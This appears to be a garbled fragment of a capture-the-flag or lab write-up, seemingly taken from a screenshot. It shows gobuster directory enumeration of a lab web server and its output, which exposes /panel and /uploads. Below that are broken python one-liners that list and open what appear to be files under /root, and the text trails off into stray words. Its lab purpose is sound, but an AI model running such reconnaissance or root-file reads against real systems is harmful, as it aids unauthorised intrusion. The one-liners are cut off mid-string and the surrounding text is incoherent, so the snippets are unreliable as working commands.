 ┌──(wintermute㉿dell-negra)-[~]
└─$ gobuster dir -u http://10.10.69.168 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.69.168
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta                 (Status: 403) [Size: 277]
/.htaccess            (Status: 403) [Size: 277]
/.htpasswd            (Status: 403) [Size: 277]
/css                  (Status: 301) [Size: 310] [--> http://10.10.69.168/css/]
/index.php            (Status: 200) [Size: 616]
/js                   (Status: 301) [Size: 309] [--> http://10.10.69.168/js/]
/panel                (Status: 301) [Size: 312] [--> http://10.10.69.168/panel/]
/server-status        (Status: 403) [Size: 277]
/uploads              (Status: 301) [Size: 314] [--> http://10.10.69.168/uploads/]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
1 python -c '
2 import os
3 print(os.listdir("/roo
4 '
5
6
7 python -c 'print(open(
KALI
you become,